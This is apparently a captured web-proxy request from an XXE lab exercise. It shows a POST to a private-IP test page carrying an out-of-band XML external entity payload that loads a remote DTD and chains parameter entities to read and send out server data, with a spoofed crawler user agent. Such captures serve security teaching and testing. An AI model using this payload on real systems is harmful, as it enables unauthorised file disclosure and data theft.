 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST /xxe/2.php HTTP/1.1
Host: 192.168.116.140
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 114
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.116.140/xxe/test.dtd">
%remote;%int;%send;
]>